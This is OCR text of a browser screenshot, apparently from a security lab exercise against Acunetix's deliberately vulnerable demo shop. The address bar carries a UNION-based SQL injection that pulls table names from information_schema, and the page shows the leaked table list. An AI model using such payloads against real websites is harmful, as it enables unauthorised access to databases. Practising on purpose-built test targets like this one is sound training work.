 Chandigarh Univer
Welcome to Chand
Google
Google Docs: Onlin
Untitled document
Inbox (12,654) - va
(no subject) - vatsl
pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,group_concat(table_name)%20from%20information_schema.tables%20...
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artists,carts,categ,featured,guestbook,pictures,products,users
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.